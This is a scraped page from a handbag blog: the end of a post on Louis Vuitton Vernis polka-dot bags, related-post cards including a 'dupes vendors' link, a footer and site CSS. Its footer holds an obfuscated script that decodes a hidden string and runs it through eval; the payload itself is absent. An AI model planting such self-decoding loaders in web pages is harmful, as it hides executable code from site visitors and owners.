<p>It&#8217;s no surprise that Vernis leather is used in the majority of these bags, which feature the Monogram print on the foundation with clashing polka dots covering the entire surface. From the artist&#8217;s unfettered spirit, this Louis Vuitton print shines brightly and beautifully.</p>
<p>&nbsp;</p>
    </div><!-- .entry-content -->
	

</article><!-- #post-2584 -->

	
<footer class="entry-footer">
 <div class="related-posts"><h3 class="related-title">Related Posts</h3><div class="row">

<div class="col-md-4 col-12 my-card" id="post-2171">
    <div class="card">
        <div class="card-img-wrap">


            <img width="300" height="300" src="https://baggubag.com/wp-content/uploads/2019/10/Louis-Vuitton-Flower-Tote-M43770-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://baggubag.com/wp-content/uploads/2019/10/Louis-Vuitton-Flower-Tote-M43770-300x300.jpg 300w, https://baggubag.com/wp-content/uploads/2019/10/Louis-Vuitton-Flower-Tote-M43770-150x150.jpg 150w, https://baggubag.com/wp-content/uploads/2019/10/Louis-Vuitton-Flower-Tote-M43770.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" />        </div>
        <div class="card-body">
            <h2 class="h5 card-title"><a class="stretched-link" href="https://baggubag.com/dupes-handbags/" rel="bookmark" data-wpel-link="internal">Louis Vuitton Dupes &#8211; Top VERIFIED Vendors in 2024</a></h2>        </div>

        <div class="card-footer">
            <small class="text-muted"><span class="posted-on"><span><time class="entry-date published" datetime="2024-11-30T11:38:29+00:00">Last Updated on: November 30, 2024</time></span></span></small>
        </div>
    </div>
</div>

<div class="col-md-4 col-12 my-card" id="post-2587">
    <div class="card">
        <div class="card-img-wrap">


            <img width="300" height="202" src="https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-300x202.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-300x202.jpg 300w, https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-1024x689.jpg 1024w, https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-768x517.jpg 768w, https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-1536x1034.jpg 1536w, https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags.jpg 1863w" sizes="(max-width: 300px) 100vw, 300px" />        </div>
        <div class="card-body">
            <h2 class="h5 card-title"><a class="stretched-link" href="https://baggubag.com/louis-vuitton-date-code-checker/" rel="bookmark" data-wpel-link="internal">Date Code Checker for Louis Vuitton Bags</a></h2>        </div>

        <div class="card-footer">
            <small class="text-muted"><span class="posted-on"><span><time class="entry-date published" datetime="2023-04-06T21:50:27+00:00">Last Updated on: April 6, 2023</time></span></span></small>
        </div>
    </div>
</div>

<div class="col-md-4 col-12 my-card" id="post-2586">
    <div class="card">
        <div class="card-img-wrap">


            <img width="300" height="193" src="https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-300x193.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-300x193.jpg 300w, https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-1024x660.jpg 1024w, https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-768x495.jpg 768w, https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-1536x990.jpg 1536w, https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China.jpg 1860w" sizes="(max-width: 300px) 100vw, 300px" />        </div>
        <div class="card-body">
            <h2 class="h5 card-title"><a class="stretched-link" href="https://baggubag.com/are-louis-vuitton-products-made-in-china/" rel="bookmark" data-wpel-link="internal">Are Louis Vuitton Products Made in China?</a></h2>        </div>

        <div class="card-footer">
            <small class="text-muted"><span class="posted-on"><span><time class="entry-date published" datetime="2023-04-06T21:50:41+00:00">Last Updated on: April 6, 2023</time></span></span></small>
        </div>
    </div>
</div>

<div class="col-md-4 col-12 my-card" id="post-2171">
    <div class="card">
        <div class="card-img-wrap">


            <img width="300" height="300" src="https://baggubag.com/wp-content/uploads/2019/10/Louis-Vuitton-Flower-Tote-M43770-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://baggubag.com/wp-content/uploads/2019/10/Louis-Vuitton-Flower-Tote-M43770-300x300.jpg 300w, https://baggubag.com/wp-content/uploads/2019/10/Louis-Vuitton-Flower-Tote-M43770-150x150.jpg 150w, https://baggubag.com/wp-content/uploads/2019/10/Louis-Vuitton-Flower-Tote-M43770.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" />        </div>
        <div class="card-body">
            <h2 class="h5 card-title"><a class="stretched-link" href="https://baggubag.com/dupes-handbags/" rel="bookmark" data-wpel-link="internal">Louis Vuitton Dupes &#8211; Top VERIFIED Vendors in 2024</a></h2>        </div>

        <div class="card-footer">
            <small class="text-muted"><span class="posted-on"><span><time class="entry-date published" datetime="2024-11-30T11:38:29+00:00">Last Updated on: November 30, 2024</time></span></span></small>
        </div>
    </div>
</div>

<div class="col-md-4 col-12 my-card" id="post-2587">
    <div class="card">
        <div class="card-img-wrap">


            <img width="300" height="202" src="https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-300x202.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-300x202.jpg 300w, https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-1024x689.jpg 1024w, https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-768x517.jpg 768w, https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags-1536x1034.jpg 1536w, https://baggubag.com/wp-content/uploads/2022/06/Date-Code-Checker-for-Louis-Vuitton-Bags.jpg 1863w" sizes="(max-width: 300px) 100vw, 300px" />        </div>
        <div class="card-body">
            <h2 class="h5 card-title"><a class="stretched-link" href="https://baggubag.com/louis-vuitton-date-code-checker/" rel="bookmark" data-wpel-link="internal">Date Code Checker for Louis Vuitton Bags</a></h2>        </div>

        <div class="card-footer">
            <small class="text-muted"><span class="posted-on"><span><time class="entry-date published" datetime="2023-04-06T21:50:27+00:00">Last Updated on: April 6, 2023</time></span></span></small>
        </div>
    </div>
</div>

<div class="col-md-4 col-12 my-card" id="post-2586">
    <div class="card">
        <div class="card-img-wrap">


            <img width="300" height="193" src="https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-300x193.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-300x193.jpg 300w, https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-1024x660.jpg 1024w, https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-768x495.jpg 768w, https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China-1536x990.jpg 1536w, https://baggubag.com/wp-content/uploads/2022/06/Are-Louis-Vuitton-Products-Made-in-China.jpg 1860w" sizes="(max-width: 300px) 100vw, 300px" />        </div>
        <div class="card-body">
            <h2 class="h5 card-title"><a class="stretched-link" href="https://baggubag.com/are-louis-vuitton-products-made-in-china/" rel="bookmark" data-wpel-link="internal">Are Louis Vuitton Products Made in China?</a></h2>        </div>

        <div class="card-footer">
            <small class="text-muted"><span class="posted-on"><span><time class="entry-date published" datetime="2023-04-06T21:50:41+00:00">Last Updated on: April 6, 2023</time></span></span></small>
        </div>
    </div>
</div></div></div></footer><!-- .entry-footer -->
    </main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->
</div><!-- #row -->
</div><!-- #page -->
<footer id="colophon" class="site-footer">

    <div class="site-info container">

        <div class="row align-items-center">
            <div class="col-md-4 text-md-left text-white text-center mb-md-0 mb-3">
                <p class="m-0">2025 © Buggabag</p>
            </div>
            <div class="col-md-8">
                <ul class="list-footer text-md-right text-center">
                    <li><a href="/" data-wpel-link="internal">Home</a></li>
                </ul>
            </div>
        </div>

        <p class="text-small text-light mt-4 text-md-left text-center">Baggubag.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>

    </div><!-- .site-info -->
</footer><!-- #colophon -->


                    <script type="text/javascript">
                                            
                                            </script>
                    <script type="text/javascript">
	    	var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"RMGhFZXcf",34,8,1))
	    </script><script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1' id='jquery-js'></script>
<script type='text/javascript' src='https://baggubag.com/rarrr/js/dist/scripts.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='main-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7ec290d3cc04109ac61b1c3f43e117b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://baggubag.com/rarrr/css/custom.css?ver=1.1.9
body_size: -306
content:
.site-header {
	height: 86px;
	z-index: 2;
}

@media (max-width: 992px) {
	.site-header {
		height: 64px;
	}
}

@media (min-width: 992px) {
	.home .top-menu {
		background-color: #00004d !important;
		position: relative;
	}
}

/* Sticky Header */
@media (max-width: 768px) {
	.top-menu {
		position: fixed;
		left: 0;
		right: 0;
		top: 0;
		z-index: 99;
		width: 100%;
		/* animation: stickyHeader 0.3s ease-out; */
	}

	/* @keyframes stickyHeader {
		0% {
			transform: translateY(-100%);
		}
		100% {
			transform: translateY(0);
		}
	} */
}

.header-hero h1 {
	font-size: 2.75rem;
}

@media (max-width: 768px) {
	.header-hero h1 {
		font-size: 2.25rem;
	}
}

@media (max-width: 768px) {
	.header-hero p {
		font-size: 1rem;
	}
}
